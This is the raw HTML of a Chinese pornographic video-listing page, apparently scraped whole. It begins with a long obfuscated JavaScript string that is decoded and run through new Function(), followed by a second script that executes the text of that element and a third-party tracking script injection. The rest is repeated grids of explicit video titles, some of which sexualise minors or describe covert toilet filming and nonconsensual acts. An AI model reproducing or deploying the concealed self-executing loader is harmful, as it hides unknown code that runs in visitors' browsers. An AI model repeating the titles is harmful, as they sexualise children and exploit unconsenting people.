f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}ssn2F(LCYm(^fL(O^mRT4gQ@{n/((/}ssnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n/f/}ssnj(8}vY8fs60CL2@(L"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=6wptz7esbk8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/isv/274840.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/309faeffe38c181cd194663f7cc10292.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">硬上少妇对白过瘾</p></div></a></div><div class="vod-list"><a href="/isv/274873.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/da66e2bfabf526bc0c132accf1d44482.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">用爱爱抵房租胃口超大女房东竟然还签订性爱契约</p></div></a></div><div class="vod-list"><a href="/isv/274851.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/70d5b8550694f1075dc0ca75ff5032df.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">樱花小猫和摄影师拍私房没钱付账只好肉偿</p></div></a></div><div class="vod-list"><a href="/isv/274846.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/f5149353c63fda68e5aedfda29d54512.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">淫荡女仆肉体服务-樱空桃桃</p></div></a></div><div class="vod-list"><a href="/isv/274843.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/0bf36572b167aabf3a082c55139419a1.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">英语补习老师沦为家长母狗为人师表竟是淫乱骚逼</p></div></a></div><div class="vod-list"><a href="/isv/274842.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c0cb0a7f7c2a36ab40c07c31816105dd.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">莹妹被尽情抽插嫩穴高潮痉挛N次榨精内射</p></div></a></div><div class="vod-list"><a href="/isv/274834.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/285a1c21fd720365e36a3b035b03e11c.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">淫荡少妇女员工在外打工耐不住寂寞背着老公在单位宿舍和车间主管各种姿势啪啪啪</p></div></a></div><div class="vod-list"><a href="/isv/274559.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/73f6420c47455b6de9cacadd99efdac4.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">胸大肤白漂亮空姐被大神操的胡言乱语</p></div></a></div><div class="vod-list"><a href="/isv/274548.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/24a71256046602dd15733d9fb82e4a7b.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">寻花史上最佳美乳风情万种没人能坚持下来</p></div></a></div><div class="vod-list"><a href="/isv/274541.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/b63d93075cfb74e8d3a4541774e05d9d.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">修长笔直美腿新人兔兔站桩后入生奸</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/isv/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/isv/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/isv/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/isv/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/isv/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/isv/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/isv/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/isv/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/isv/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/isv/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/isv/274844.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/96777fbadc2d1b642d1194e5468d3e49.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">英语老师艾达逛超市顺便勾搭小伙回家做爱</p></div></a></div><div class="vod-list"><a href="/isv/274802.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/cefbebf3f160e2ab7290ee889010ef2b.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">眼镜哥让白嫩的老婆换上性感的旗袍各种姿势啪啪啪</p></div></a></div><div class="vod-list"><a href="/isv/274792.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/1abe332b0983f47f459d47be760b3a5a.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">演唱会街射翻车了被抓小丁丁</p></div></a></div><div class="vod-list"><a href="/isv/274788.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/dfaa141f0d085b92a8a585623baa06a6.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">眼镜哥重金玩老鸨无套抽插肥逼不惧性病传染</p></div></a></div><div class="vod-list"><a href="/isv/274530.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/14a534a8e8dbca0dc2cfb707ef6accf5.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">寻欢足疗店丰满人妻老板娘妩媚诱人</p></div></a></div><div class="vod-list"><a href="/isv/274509.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/01781bb95ef5c2358953f7642a3bfe7e.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">网传上海第二中学女教师出轨16岁学生聊天记录不堪入目自拍视频被丈夫发现举报</p></div></a></div><div class="vod-list"><a href="/isv/274494.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/042d182559e69483ff80cd3cdb022007.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">网传山西幼师与已婚男同事偷情事件</p></div></a></div><div class="vod-list"><a href="/isv/273989.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/a943c040c9b9028fecd1d4ea624db4a7.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">网红不雅视频流出人前女神人后母狗</p></div></a></div><div class="vod-list"><a href="/isv/273881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/3b9c87b8bc5fb94857e9713d1fbe3314.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">双飞清纯学生妹被轮流换着操</p></div></a></div><div class="vod-list"><a href="/isv/273046.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/5b23f9b870f85a5df0b4c30b455a1f84.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">无良医生对女大学生的特殊治疗</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/isv/273466.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/3e362ee0b5935d090c8167167a89afa7.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">第一次的肛交～在拍摄中试着商量肛交～ vol.2 朝仓由良 朝倉ゆら CEMD-745</p></div></a></div><div class="vod-list"><a href="/isv/273590.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/a0a4162aa9ad1a8788d6cd77ad39cff1.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">更想流汗！更想动起来！更想做刺激的事情！ 在男性社会长大的性欲超强G罩杯工厂妹（2 水樹つくし CAWD-907</p></div></a></div><div class="vod-list"><a href="/isv/273513.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/e85ad50a5fffc1bc93a5b1ebbf86d607.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">风信子 第二章 国际犯罪组织VS美人搜查官 足立友梨,管野静香 ATID-636</p></div></a></div><div class="vod-list"><a href="/isv/273509.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/420bbf0e459bdff1c68c59663324c42a.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">公司出游NTR 公司泳装烧烤派对老婆被操满地的视频 善場まみ DLDSS-448</p></div></a></div><div class="vod-list"><a href="/isv/273453.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/77618301e010ad31b81362c922ae4a52.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">肛门舔舐真货9 黑木奈美 黒木奈美 AARM-317</p></div></a></div><div class="vod-list"><a href="/isv/273438.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/289e06d0e882881d4afcd46498397307.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">和憧憬的嫂子疯狂中出的数天 通野未帆 ALDN-517</p></div></a></div><div class="vod-list"><a href="/isv/273596.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/31db7cd8fb5e2b0a9653899e01c2fd5b.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">和性欲绝伦的男人在饭店进行一整天罐头式约会2 ～偷偷地被搞到高潮的极品SEX浸泡真实约会～ 葉山さゆり CEMD-750</p></div></a></div><div class="vod-list"><a href="/isv/273588.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/dec91086e151d3f0e894631a67f57dff.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">第一次的肛交～在拍摄中试着商量肛交～ vol.4 葉山さゆり CEMD-775</p></div></a></div><div class="vod-list"><a href="/isv/273622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c318f88f06f07c0a760ca8e254ea5474.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">好姐妹的换夫交换乱交派对 田所百合,綾瀬なつ BASJ-028</p></div></a></div><div class="vod-list"><a href="/isv/273606.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c0ee35ad313c57bfa66add14381186d7.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">黑色情人契约 不知不觉爱上的男人竟然是黑道人士 三宫椿 ADN-737</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@sm52066<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>